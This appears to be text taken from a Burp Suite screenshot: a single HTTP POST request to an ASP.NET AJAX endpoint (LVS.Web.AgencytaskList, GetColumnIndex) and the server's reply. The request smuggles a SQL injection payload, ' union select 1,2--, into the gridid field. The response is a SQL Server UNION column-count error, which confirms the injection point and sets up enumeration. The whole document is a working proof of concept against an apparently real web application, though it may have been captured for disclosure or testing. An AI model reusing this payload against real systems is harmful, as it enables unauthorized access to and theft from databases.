 Request
Pretty Raw Hex
\n
1 POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 48
9 Origin:
10 Connection: close
11 Referer: /Business/UserLogin.aspx
12 Cookie: ASP.NET_SessionId=b3isq2ueh0igyfvosfxrlitt
13
14 src=AgencytaskList
15 gridid=' union select 1,2--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Expires: Sun, 26 May 2024 06:08:01 GMT
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 26 May 2024 06:08:01 GMT
10 Connection: close
11 Content-Length: 186
12
13 new Object();r.error = new ajax_error('System.Exception','使用 UNION、INTERSECT 或 EXCEPT
运算符合并的所有查询必须在其目标列表中有相同数目的表达式。',0);